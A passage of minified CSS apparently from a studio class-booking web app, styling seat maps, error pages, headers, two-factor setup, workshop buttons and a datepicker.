0;width:20px}.spot_input .plan-wrapper .row-labels div{border:2px solid transparent;box-sizing:border-box;font-weight:bold}.spot_input .plan-wrapper .plan{float:left;margin:10px}.spot_input .plan-wrapper .plan .cell{float:left;border:2px solid transparent;border-radius:50%;box-sizing:border-box;cursor:pointer}.spot_input .plan-wrapper .plan .cell.x{border-color:transparent}.spot_input .plan-wrapper .plan .cell.o{border-color:lightgray}.spot_input .plan-wrapper .plan .cell.o:hover{border-color:limegreen}.spot_input .plan-wrapper .plan .cell.b{background-color:#ececec;border-color:lightgray;cursor:not-allowed}.spot_input .plan-wrapper .plan .cell.s{background-color:lightgreen;border-color:limegreen}.spot_input .plan-wrapper .column-labels{margin-left:30px}.spot_input .plan-wrapper .column-labels div{float:left;font-weight:bold;text-align:center}html{height:100%}#error-container{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;background-image:radial-gradient(circle 75rem at 50% 55%, #fff 0%, #c7c7c7 80%)}#error-container h1{font-size:1.6rem}#error-container p.student-hint{font-size:18px;font-weight:300}#error-container p.student-hint a{font-weight:500;color:#51bef7}#error-container p.student-hint a:hover{color:#82d0f9}#error-container p.user-hint{font-size:15px;color:#828282}#error-container p.user-hint a{color:#828282;font-weight:400}#error-container .error-image{object-fit:contain;width:60vh;max-width:100%}@media screen and (max-width: 768px){#error-container h1{font-size:1.4rem}#error-container .error-image{width:85%}}#just-testing-modal{z-index:9999}#just-testing-label{position:fixed;right:0;top:80vh;z-index:999999;background:linear-gradient(211deg, #51bef7, #b851f7, #f7ae51);background-size:800% 800%;-webkit-animation:AnimationName 17s ease infinite;-moz-animation:AnimationName 17s ease infinite;animation:AnimationName 17s ease infinite;padding:7.5px 15px;border-radius:5px 0 0 5px;-webkit-box-shadow:-2px 0px 10px 1px rgba(0,0,0,0.25);box-shadow:-2px 0px 10px 1px rgba(0,0,0,0.25);color:#fff;font-size:16px;font-weight:500;cursor:pointer;transition:all 100ms ease-in-out;transform-origin:right}#just-testing-label:hover{transform:scale(1.1)}@-webkit-keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}@-moz-keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}@keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}#terminate-studio-modal,#past-due-studio-modal{z-index:9999}#terminate-studio-label,#past-due-studio-label{position:fixed;right:0;top:70vh;z-index:999999;background:linear-gradient(211deg, #f30424, #af9892, #ff9203);background-size:800% 800%;-webkit-animation:AnimationName 17s ease infinite;-moz-animation:AnimationName 17s ease infinite;animation:AnimationName 17s ease infinite;padding:7.5px 15px;border-radius:5px 0 0 5px;-webkit-box-shadow:-2px 0px 10px 1px rgba(0,0,0,0.25);box-shadow:-2px 0px 10px 1px rgba(0,0,0,0.25);color:#fff;font-size:16px;font-weight:500;cursor:pointer;transition:all 100ms ease-in-out;transform-origin:right}#terminate-studio-label:hover,#past-due-studio-label:hover{transform:scale(1.1)}@-webkit-keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}@-moz-keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}@keyframes AnimationName{0%{background-position:83% 0}50%{background-position:18% 100%}100%{background-position:83% 0}}html,body{height:100%}body{font-family:'Montserrat', sans-serif;color:#212529;font-weight:200;font-size:14px;background:#ffff}body #card-errors{color:#f5746f;margin-top:5px;font-weight:400}body #just-testing-modal .modal-header,body #terminate-studio-modal .modal-header,body #past-due-studio-modal .modal-header{display:flex;flex-direction:row-reverse}body #just-testing-modal .modal-header h4,body #terminate-studio-modal .modal-header h4,body #past-due-studio-modal .modal-header h4{padding:0.5rem 1rem;font-size:20px;margin:0}body #stripe-card-info{margin-bottom:20px;border:1px solid #ced4da;border-radius:0.25rem;padding:0.6rem 0.75rem 0.4rem 0.75rem}body span.free,body span.online{color:#fff;font-weight:300;padding:0 10px;margin:3px 0;position:relative;left:-11px;border-radius:0 3px 3px 0;display:flex;align-items:center;width:max-content;width:-moz-max-content}body span.free i,body span.online i{margin-right:5px}body span.free{background:#2bd229}body span.online{background:#3937c4}body span.online i{font-size:12px}body .container.two-factor{max-width:1540px;padding:25px 15px 15px 15px}body .container.two-factor img{height:40px;width:40px;display:block;margin-right:12px}body .container.two-factor .install-grid{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;margin:0 0 10px 0;background-color:#fafbfc;padding:24px 50px 0}body .container.two-factor .install-grid-item{display:flex;width:48%;align-items:center;margin-bottom:24px}body .container.two-factor .install-grid-item-text-top{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:500;line-height:1;color:#292d34;padding-bottom:4px}body .container.two-factor .install-grid-item-text-bot{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;font-weight:400;line-height:1;color:#292d34}body .container.two-factor .install-text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:22px;color:#292d34;padding-bottom:16px}body .container.two-factor .modal-title{font-size:23px;font-weight:500;line-height:1;word-break:break-word;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;color:#505050;padding-right:40px}body .container.two-factor #two_fa_code,body .container.two-factor #two_fa_password{width:100%;padding:5px;border:none;border-bottom:1px solid #e8e8e8;margin-bottom:0;border-radius:0;box-shadow:none;font-family:inherit;height:auto;font-size:14px}body .lesson-color{height:10px;width:10px;border-radius:3px;margin-right:5px}body .lesson-colors{position:absolute;bottom:10px;right:2px}body #order-errors-base{color:#e25656}body.embedded .no-data{margin:0 auto}body .no-data{text-align:center;margin:5vh auto 0 auto}body .no-data img{max-width:120px;display:block;margin:0 auto 20px auto}body .no-data span{display:block;float:left;width:100%;color:#a6afba}body a{color:#212529}body a:hover{text-decoration:none;color:#51bef7}body .popover{font-family:'Montserrat', sans-serif;font-size:15px;font-weight:200}body.embedded{padding-top:10px;background:#fff}body.embedded .schedule{margin-bottom:15px}body.embedded .instructors{margin-bottom:7px}body.embedded .iframe-bottom-anchor{position:relative}body.embedded.instructors,body.embedded.store,body.embedded.workshops{padding:5px 10px}body.embedded.workshops{margin-bottom:25px}body.embedded.workshops .workshops-container{padding:0}body.embedded.workshops .workshops-container li:last-child{margin-bottom:15px !important}body.embedded .body{width:calc(100% - 10px)}body.embedded .body .col-md-12.store .navigation .cart-basket{top:5px}body .cp-spinner{display:none;height:40px;width:40px;position:fixed;margin:auto;top:0;right:0;bottom:0;left:0;z-index:999999}body #staff-menu,body #language-menu{display:flex}body #staff-menu .dropdown-toggle-split::after,body #staff-menu .dropup .dropdown-toggle-split::after,body #staff-menu .dropright .dropdown-toggle-split::after,body #language-menu .dropdown-toggle-split::after,body #language-menu .dropup .dropdown-toggle-split::after,body #language-menu .dropright .dropdown-toggle-split::after,body #edit-menu .dropdown-toggle-split::after,body #edit-menu .dropup .dropdown-toggle-split::after,body #edit-menu .dropright .dropdown-toggle-split::after,body #change-branch .dropdown-toggle-split::after,body #change-branch .dropup .dropdown-toggle-split::after,body #change-branch .dropright .dropdown-toggle-split::after,body .lesson-menu .dropdown-toggle-split::after,body .lesson-menu .dropup .dropdown-toggle-split::after,body .lesson-menu .dropright .dropdown-toggle-split::after{position:relative;top:2px}body #staff-menu .dropdown-menu,body #language-menu .dropdown-menu,body #edit-menu .dropdown-menu,body #change-branch .dropdown-menu,body .lesson-menu .dropdown-menu{padding:0;overflow:auto}body #staff-menu .dropdown-menu .public-nav a,body #language-menu .dropdown-menu .public-nav a,body #edit-menu .dropdown-menu .public-nav a,body #change-branch .dropdown-menu .public-nav a,body .lesson-menu .dropdown-menu .public-nav a{margin:0 !important;line-height:initial;padding:8px 10px;display:flex}body #staff-menu .dropdown-menu .public-nav a img,body #language-menu .dropdown-menu .public-nav a img,body #edit-menu .dropdown-menu .public-nav a img,body #change-branch .dropdown-menu .public-nav a img,body .lesson-menu .dropdown-menu .public-nav a img{padding-right:5px}body #staff-menu .dropdown-menu .public-nav a:hover,body #language-menu .dropdown-menu .public-nav a:hover,body #edit-menu .dropdown-menu .public-nav a:hover,body #change-branch .dropdown-menu .public-nav a:hover,body .lesson-menu .dropdown-menu .public-nav a:hover{background:#51bef7;color:#fff}body .header{position:relative;padding:10px;font-size:16px;background:#f8f8f8}body .header nav{position:relative;z-index:3;display:flex;align-items:center;justify-content:space-between}body .header nav a#change-branch-link span{margin-left:6px}body .header nav a#studio-brand,body .header nav a#student-account-name,body .header nav a#user-account,body .header nav a#change-branch-link{height:25px;display:block}body .header nav a#studio-brand img,body .header nav a#student-account-name img,body .header nav a#user-account img,body .header nav a#change-branch-link img{float:left;height:25px;object-fit:contain;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:relative}body .header nav a#studio-brand img{margin-left:0}body .header nav a span.studio-name{position:relative;margin:0 5px;line-height:25px;display:block;float:left}body .header nav ul.nav.float-left .dropdown.change-branch,body .header nav ul.nav.float-right .dropdown.change-branch{display:flex;align-items:center}body .header nav ul.nav.float-left .dropdown li.edit,body .header nav ul.nav.float-left .dropdown li.change-branch,body .header nav ul.nav.float-right .dropdown li.edit,body .header nav ul.nav.float-right .dropdown li.change-branch{margin:0}body .header nav ul.nav.float-left .dropdown li.edit .fa-edit,body .header nav ul.nav.float-left .dropdown li.change-branch .fa-edit,body .header nav ul.nav.float-right .dropdown li.edit .fa-edit,body .header nav ul.nav.float-right .dropdown li.change-branch .fa-edit{margin-right:-5px}body .header nav ul.nav.float-left .dropdown li.edit:hover,body .header nav ul.nav.float-left .dropdown li.change-branch:hover,body .header nav ul.nav.float-right .dropdown li.edit:hover,body .header nav ul.nav.float-right .dropdown li.change-branch:hover{color:#51bef7;cursor:pointer}body .header nav ul.nav.float-right .header-title{margin-left:5px;display:initial}body .header nav ul.nav.float-right a{margin:0 12px;line-height:initial;display:flex;align-items:center}body .header nav ul.nav.float-right a#student-account-name{margin:0}body .header nav ul.nav.float-right span li{float:left}body .header nav ul.nav.float-right span.sign-up-in{margin-right:45px}body .header nav ul.nav.float-right span.staff span{margin-left:5px}body .header .section-header{z-index:2;position:relative}body .header .section-header.nav-list{background:#F8F8F8;width:100%;display:flex;justify-content:center;padding:10px 0 15px 0}body .header .section-header.nav-list ul.member-portal-nav{padding:0;margin:0}body .header .section-header.nav-list ul.member-portal-nav li{list-style-type:none;float:left;font-size:18px}body .header .section-header.nav-list ul.member-portal-nav li a{border-radius:6px;color:#949494;margin:0 2px;padding:8px 20px;display:block;text-decoration:none}body .header .section-header.nav-list ul.member-portal-nav li a:hover{background:#FFFFFF;box-shadow:0 2px 4px #DCDCDC;color:#212529}body .header .section-header.nav-list ul.member-portal-nav li a i{margin-right:5px}body .header .section-header.nav-list ul.member-portal-nav li a.active{background:#FFFFFF;box-shadow:0 2px 4px #DCDCDC;border-radius:6px;color:#51bef7}body .header.header-image .photo{box-shadow:1px 1px 3px rgba(0,0,0,0.25);background:#fff}body .header.header-image nav ul li a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}body .header.header-image nav ul li a:hover{color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right .studio-right-menu a.find-your-studio{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right .studio-right-menu a.find-your-studio:hover{color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right .studio-right-menu .login-btn a.sign-in{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right .studio-right-menu .login-btn a.sign-up{background:#51bef7;border:1px solid #fff;border-radius:3px;color:#fff}body .header.header-image nav ul.nav.float-right .studio-right-menu .login-btn a.sign-up:hover{background:#20acf5;color:#fff}body .header.header-image nav ul.nav.float-right .studio-right-menu .login-btn a:hover:not(.sign-up){color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right a.dropdown-toggle,body .header.header-image nav ul.nav.float-left .dropdown a.dropdown-toggle{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right a.dropdown-toggle:hover,body .header.header-image nav ul.nav.float-left .dropdown a.dropdown-toggle:hover{color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image nav ul.nav.float-right .dropdown-menu li.public-nav a,body .header.header-image nav ul.nav.float-left .dropdown .dropdown-menu li.public-nav a{text-shadow:none;color:inherit}body .header.header-image nav .dashboard{text-shadow:1px 1px 3px rgba(0,0,0,0.7)}body .header.header-image nav .dashboard:hover{color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image nav .studio a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.5)}body .header.header-image nav .studio a:hover{color:#fff;text-shadow:1px -1px 5px rgba(0,0,0,0.7)}body .header.header-image .section-header.nav-list{background:none}body .header.header-image .section-header.nav-list.nav-list ul.member-portal-nav li a{border:1px solid transparent;border-radius:6px;color:#fff}body .header.header-image .section-header.nav-list.nav-list ul.member-portal-nav li a:not(.active){text-shadow:1px 1px 3px rgba(0,0,0,0.5)}body .header.header-image .section-header.nav-list.nav-list ul.member-portal-nav li a.active{background:rgba(0,0,0,0.1);box-shadow:none;border:1px solid #fff;color:#fff}body .header.header-image .section-header.nav-list.nav-list ul.member-portal-nav li a:hover{color:#fff;background:none;border:1px solid #fff;box-shadow:none}body .header.header-image .header-image-overlay{z-index:1;position:absolute;top:0;bottom:0;left:0;right:0}body .body{margin:0 auto}body .body .navigation{float:left;width:100%;margin-bottom:25px}body .body .navigation a.show-filters{display:none}body .body .navigation .calendar{float:left}body .body .navigation .calendar #schedule-prev,body .body .navigation .calendar #schedule-next{color:#D8D8D8;width:36px}body .body .navigation .calendar #schedule-pick-date{text-wrap:nowrap}body .body .navigation .calendar #schedule-pick-date span{font-size:20px}body .body .navigation .calendar #schedule-pick-date span.current-month{font-weight:400}body .body .navigation .calendar #schedule-pick-date span.current-year{font-weight:200;color:#CECECE}body .body .navigation #nav-filters{float:left;width:100%}body .body .navigation #nav-filters .filter-wrapper{display:flex}body .body .navigation #nav-filters .filter-wrapper .schedule-nav,body .body .navigation #nav-filters .filter-wrapper .workshop,body .body .navigation #nav-filters .filter-wrapper .video-lesson{flex:1;float:left;margin-left:30px}body .body .navigation #nav-filters .filter-wrapper .schedule-nav:first-child,body .body .navigation #nav-filters .filter-wrapper .workshop:first-child,body .body .navigation #nav-filters .filter-wrapper .video-lesson:first-child{margin-left:0}body .body .navigation #nav-filters .filter-wrapper .schedule-nav input#term,body .body .navigation #nav-filters .filter-wrapper .workshop input#term,body .body .navigation #nav-filters .filter-wrapper .video-lesson input#term{font-weight:200;border:1px solid #E8E8E8;width:100%}body a.btn,body a.btn.sort,body a.book-workshop,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but){float:left;border:1px solid #D7D7D7;padding:2px 10px;color:#212529;font-weight:400;background:#fff}body a.btn.cancel-workshop,body a.btn.sort.cancel-workshop,body a.book-workshop.cancel-workshop,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).cancel-workshop{background:#51bef7;color:#fff;border:1px solid #51bef7}body a.btn.cancel-workshop:hover,body a.btn.sort.cancel-workshop:hover,body a.book-workshop.cancel-workshop:hover,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).cancel-workshop:hover{background:#20acf5;border-color:#20acf5}body a.btn.waitlisted,body a.btn.sort.waitlisted,body a.book-workshop.waitlisted,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted{border:1px solid #e04623;color:#e04623;font-weight:300;background:#fff4f4;width:122px}body a.btn.waitlisted .fa-clock,body a.btn.sort.waitlisted .fa-clock,body a.book-workshop.waitlisted .fa-clock,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted .fa-clock{margin-right:5px}body a.btn.waitlisted:hover,body a.btn.sort.waitlisted:hover,body a.book-workshop.waitlisted:hover,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted:hover{background:#e04623}body a.btn.waitlisted:hover:after,body a.btn.sort.waitlisted:hover:after,body a.book-workshop.waitlisted:hover:after,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted:hover:after{content:'Cancel';color:#fff}body a.btn.waitlisted:hover i,body a.btn.waitlisted:hover span,body a.btn.sort.waitlisted:hover i,body a.btn.sort.waitlisted:hover span,body a.book-workshop.waitlisted:hover i,body a.book-workshop.waitlisted:hover span,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted:hover i,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).waitlisted:hover span{display:none}body a.btn.btn-success:hover,body a.btn.sort.btn-success:hover,body a.book-workshop.btn-success:hover,body a:not([href]):not([tabindex]):not([rel="next"]):not(.close):not(#cart-but):not(.chosen-single):not(.search-choice-close):not(.lesson_payment_option):not(.show-offers):not(.show-map-but).btn-success:hover{color:#fff !important}body #fb-root,body .sharing-button{display:none}body #notifications-settings-hidden{display:none}body #notifications-settings-filters{cursor:pointer;top:5px;margin-bottom:inherit;border-radius:3px}body #notifications-settings-filters:hover{text-decoration:none}body .btn:focus,body .btn.focus{box-shadow:none}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right{padding:0;box-shadow:0 1px 10px 0 rgba(0,0,0,0.1)}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries{margin:2px}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table{border-collapse:separate;border-spacing:5px}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table thead th,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table thead th{font-weight:400}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.decade,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table td.century,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.day,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.month,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table td.year,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table 